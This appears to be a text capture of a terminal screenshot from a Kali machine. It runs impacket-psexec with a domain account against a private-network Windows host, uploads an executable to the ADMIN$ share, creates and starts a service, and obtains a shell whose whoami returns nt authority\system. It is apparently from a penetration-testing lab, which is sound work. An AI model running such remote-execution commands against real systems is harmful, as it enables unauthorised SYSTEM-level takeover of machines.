 ┌──(jmi㉿kali)-[~]
└─$ impacket-psexec exmp/kikki: @192.168.1.50
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.1.50.....
[*] Found writable share ADMIN$
[*] Uploading file nDWFIjlS.exe
[*] Opening SVCManager on 192.168.1.50.....
[*] Creating service VXBC on 192.168.1.50.....
[*] Starting service VXBC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4291]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>